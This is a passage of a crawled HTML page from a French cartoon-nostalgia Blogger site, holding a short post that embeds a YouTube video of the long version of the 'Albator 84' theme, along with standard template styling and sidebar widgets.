

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cartoonsspirit.blogspot.com/2022/02/albator-84-version-longue.html
body_size: 25884
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='fr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://cartoonsspirit.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://cartoonsspirit.blogspot.com/2022/02/albator-84-version-longue.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Cartoons spirit - Atom" href="http://cartoonsspirit.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Cartoons spirit - RSS" href="http://cartoonsspirit.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Cartoons spirit - Atom" href="https://www.blogger.com/feeds/5537158709643442066/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Cartoons spirit - Atom" href="http://cartoonsspirit.blogspot.com/feeds/8525198966800289824/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/8NDWMx43GZY/hqdefault.jpg' rel='image_src'/>
<meta content='http://cartoonsspirit.blogspot.com/2022/02/albator-84-version-longue.html' property='og:url'/>
<meta content='albator 84 version longue' property='og:title'/>
<meta content='Bienvenue sur CARTOONS SPIRIT et
venez découvrir ou redécouvrir les dessins animés, émissions, séries ou films d&#39;animation de votre enfance. Des images, des vidéos, des dossiers et pleins d&#39;autres surprises vous attendent.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u8T5Qmqk3EAfMo5p293WXUwTKEmf6jmIbdNqbbxr8M6-t1iUZ7xewqVS7Hevj5DO17n1mrTPG9_VQdIuwx_AD2t5jOw2J3vUnp8GaGR6Mi-UzV3g=w1200-h630-n-k-no-nu' property='og:image'/>
<title>Cartoons spirit: albator 84 version longue</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 12px 'Trebuchet MS', Trebuchet, sans-serif;
color: #000000;
background: #eeaa00 url(http://3.bp.blogspot.com/-gMn04q3xzwU/WIiaSpS6rFI/AAAAAAAAAII/sc-bCW2pRCU6-2hhL_5SRSSepnIgZn3swCK4B/s0/fond%2Bblog%2Bdu%2Bsite2.jpg) repeat scroll top center;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #cc0000;
}
a:visited {
text-decoration:none;
color: #1594ff;
}
a:hover {
text-decoration:underline;
color: #ff9900;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: #1177cc url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000000;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 140%;
color: #f5f5f5;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #f5f5f5 url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #ffffff;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000000;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: transparent;
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile-link-button {
background-color: #cc0000;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #ffffff;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 990px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 990px;
max-width: 990px;
_width: 990px;
}
.main-inner .columns {
padding-left: 180px;
padding-right: 180px;
}
.main-inner .fauxcolumn-center-outer {
left: 180px;
right: 180px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("180px") -
parseInt("180px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 180px;
}
.main-inner .fauxcolumn-right-outer {
width: 180px;
}
.main-inner .column-left-outer {
width: 180px;
right: 100%;
margin-left: -180px;
}
.main-inner .column-right-outer {
width: 180px;
margin-right: -180px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<style>
    body {background-image:url(http\:\/\/3.bp.blogspot.com\/-gMn04q3xzwU\/WIiaSpS6rFI\/AAAAAAAAAII\/sc-bCW2pRCU6-2hhL_5SRSSepnIgZn3swCK4B\/s0\/fond%2Bblog%2Bdu%2Bsite2.jpg);}
    
@media (max-width: 200px) { body {background-image:url(http\:\/\/3.bp.blogspot.com\/-gMn04q3xzwU\/WIiaSpS6rFI\/AAAAAAAAAII\/sc-bCW2pRCU6-2hhL_5SRSSepnIgZn3swCK4B\/w200\/fond%2Bblog%2Bdu%2Bsite2.jpg);}}
@media (max-width: 400px) and (min-width: 201px) { body {background-image:url(http\:\/\/3.bp.blogspot.com\/-gMn04q3xzwU\/WIiaSpS6rFI\/AAAAAAAAAII\/sc-bCW2pRCU6-2hhL_5SRSSepnIgZn3swCK4B\/w400\/fond%2Bblog%2Bdu%2Bsite2.jpg);}}
@media (max-width: 800px) and (min-width: 401px) { body {background-image:url(http\:\/\/3.bp.blogspot.com\/-gMn04q3xzwU\/WIiaSpS6rFI\/AAAAAAAAAII\/sc-bCW2pRCU6-2hhL_5SRSSepnIgZn3swCK4B\/w800\/fond%2Bblog%2Bdu%2Bsite2.jpg);}}
@media (max-width: 1200px) and (min-width: 801px) { body {background-image:url(http\:\/\/3.bp.blogspot.com\/-gMn04q3xzwU\/WIiaSpS6rFI\/AAAAAAAAAII\/sc-bCW2pRCU6-2hhL_5SRSSepnIgZn3swCK4B\/w1200\/fond%2Bblog%2Bdu%2Bsite2.jpg);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { body {background-image:url(http\:\/\/3.bp.blogspot.com\/-gMn04q3xzwU\/WIiaSpS6rFI\/AAAAAAAAAII\/sc-bCW2pRCU6-2hhL_5SRSSepnIgZn3swCK4B\/w1600\/fond%2Bblog%2Bdu%2Bsite2.jpg);}}
  </style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5537158709643442066&amp;zx=e19fa4d7-9756-4099-b939-b7bdd16ba624' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5537158709643442066&amp;zx=e19fa4d7-9756-4099-b939-b7bdd16ba624' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-bold'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5537158709643442066?po\x3d8525198966800289824\x26origin\x3dhttp://cartoonsspirit.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='En-tête'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://cartoonsspirit.blogspot.com/' style='display: block'>
<img alt='Cartoons spirit' height='322px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6XjyGVHx3b1rEe6PCCoy8LpMFeZVGQ0Qm-hFE6mrPvlI3pjWGOAncpFP8qtrFw28yrXb99MtKw5zXLNtZ5279ms0RU9V3y3PFhN3pBHAgKl8fcB9HBaX932h5p61tHplqQYd7YG4JDJuE/s970/decor+youtube4.png' style='display: block' width='970px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Bienvenue sur CARTOONS SPIRIT et
venez découvrir ou redécouvrir les dessins animés, émissions, séries ou films d'animation de votre enfance. Des images, des vidéos, des dossiers et pleins d'autres surprises vous attendent.</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Toutes les colonnes'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Principal'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>dimanche 20 février 2022</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://i.ytimg.com/vi/8NDWMx43GZY/hqdefault.jpg' itemprop='image_url'/>
<meta content='5537158709643442066' itemprop='blogId'/>
<meta content='8525198966800289824' itemprop='postId'/>
<a name='8525198966800289824'></a>
<h3 class='post-title entry-title' itemprop='name'>
albator 84 version longue
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8525198966800289824' itemprop='description articleBody'>
<iframe style="background-image:url(https://i.ytimg.com/vi/8NDWMx43GZY/hqdefault.jpg)"  width="480" height="360" src="https://youtube.com/embed/8NDWMx43GZY" frameborder="0"></iframe>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08961849193152939239' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08961849193152939239' rel='author' title='author profile'>
<span itemprop='name'>hyoga</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://cartoonsspirit.blogspot.com/2022/02/albator-84-version-longue.html' itemprop='url'/>
<a class='timestamp-link' href='http://cartoonsspirit.blogspot.com/2022/02/albator-84-version-longue.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-02-20T10:17:00+01:00'>10:17</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-2060731068'>
<a href='https://www.blogger.com/post-edit.g?blogID=5537158709643442066&postID=8525198966800289824&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5537158709643442066&postID=8525198966800289824&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5537158709643442066&postID=8525198966800289824&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5537158709643442066&postID=8525198966800289824&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5537158709643442066&postID=8525198966800289824&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5537158709643442066&postID=8525198966800289824&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Libellés :
<a href='http://cartoonsspirit.blogspot.com/search/label/G%C3%A9n%C3%A9rique' rel='tag'>Générique</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Aucun commentaire:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Enregistrer un commentaire</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5537158709643442066?po=8525198966800289824&hl=fr&saa=85391&origin=http://cartoonsspirit.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://cartoonsspirit.blogspot.com/2022/02/robotech-generique-de-la-cinq-avi.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://cartoonsspirit.blogspot.com/2022/02/ulysse-31-generique.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='http://cartoonsspirit.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='http://cartoonsspirit.blogspot.com/feeds/8525198966800289824/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
<div class='sidebar section' id='sidebar-left-1'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Horloge</h2>
<div class='widget-content'>
<iframe src=" http://cartoons.spirit.free.fr/Monsite/Horloge/horloge.htm" width=142 height=210 marginwidth=0 marginheight=0 hspace=0 vspace=0 frameborder=0 scrolling=no></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Radio partenaire Generikids</h2>
<div class='widget-content'>
<!-- Inicio. radio hosting USAstreams.com html5 player -->
<!-- Licencia: GRATIS-XDF4543ERF -->
<iframe name="contenedorPlayer" class="cuadroBordeado" allow="autoplay" width="150px" height="198px" marginwidth=0 marginheight=0 hspace=0 vspace=0 frameborder=0 scrolling=no  src="https://cp.usastreams.com/html5PlayerGratis.aspx?stream=https://www.radioking.com/play/generikids&fondo=1&formato=mp3&color=12&titulo=2&autoStart=20&vol=5&imagen= https://i69.servimg.com/u/f69/12/12/46/18/42943410.jpg&opt=big"><a href="https://www.usastreams.com/" alt = "Usastreams.com posicionamiento web, Servicios SEO y SEM, servicios streaming" title="Streaming Radio On line Shoutcast ,hosting wowza ,Crear Radio En Internet ,Streaming para Radio en directo,">Servicios SEO ,streaming eventos</a></iframe>
<!-- En players responsive puede modificar el weight a sus necesidades, Por favor no modifique el resto del codigo para poder seguir ofreciendo este servicio gratis  -->
<!-- Fin. USAstreams.com html5 player -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>VIDEO A VOIR</h2>
<div class='widget-content'>
<iframe width="150" height="150" src="https://www.youtube.com/embed/vUNIPUAP8DY" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Accès CR-CODE</h2>
<div class='widget-content'>
<a href='http://cartoons.spirit.free.fr/Monsite/index_fichiers/page0001.htm'>
<img alt='Accès CR-CODE' height='120' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4Cuv13b1StS78aMkZzXLhvKoB3SlleXO9XZ7qzSmRY_pa_5ILafdUjnHcZyBKGMrHfX2qMduvwxtZcMRn8XpHPzwS4YPDPweEaHEAD8tjUI74JtRywixFa11UoRQElkSgJKbuMrJd-pjJ/s120/qr-code2.png' width='120'/>
</a>
<br/>
<span class='caption'>Flashez le code barre avec votre téléphone.</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Recherche sur Google</h2>
<div class='widget-content'>
<form id="searchthis" action="http://www.google.com/search" style="display: inline;" method="get">
<input id="b-query" maxlength="250" name="q" size="06" type="text"/>
<input id="b-searchbtn" value="Go!" type="submit"/>
</form>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Rechercher sur le blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://cartoonsspirit.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
